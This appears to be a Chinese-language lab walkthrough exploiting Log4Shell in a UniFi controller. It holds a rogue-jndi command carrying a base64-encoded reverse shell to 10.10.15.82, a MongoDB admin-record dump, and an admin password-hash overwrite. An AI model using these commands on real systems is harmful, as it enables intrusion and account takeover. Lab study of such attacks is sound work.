
ldap默认端口389 因此我们使用tcpdump监听一下389端口看看是否存在 jndi注入
tcpdump -i tun0 port 389

apt update && apt install openjdk-11-jre maven

git clone --recurse-submodules https://github.com/puzzlepeaches/Log4jUnifi
&& cd Log4jUnifi && pip3 install -r requirements.txt

mvn package -f utils/rogue-jndi/
java -jar /root/Log4jUnifi/Log4jUnifi/utils/rogue-jndi/target/RogueJndi-1.1.jar -c "bash -c {echo,L2Jpbi9iYXNoIC1jICdiYXNoIC1pICY+IC9kZXYvdGNwLzEwLjEwLjE1LjgyLzU1NTUgMDwmMSc=}|{base64,-d}|{bash,-i}" -n 10.10.15.82



ps -aux

SHELL=/bin/bash script -q /dev/null


mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
mongodb 默认数据库ace 通过unifi条件查询语句查询ace 发现admin 账户以及密码信息
mkpasswd -m sha-512 admin

$6$bPed3RSGDmjXpxI6$jw1OxMOC3tXznz6B/sdRBueVUT3he/NgSlTLTeeeHodsIwcdbbU39AsXLX2b/5pdOOxdodtS2X1uZeyU7.JvA.

接着进行替换
mongo --port 27117 ace --eval 'db.admin.update({"_id": ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"$6$bPed3RSGDmjXpxI6$jw1OxMOC3tXznz6B/sdRBueVUT3he/NgSlTLTeeeHodsIwcdbbU39AsXLX2b/5pdOOxdodtS2X1uZeyU7.JvA."}})'





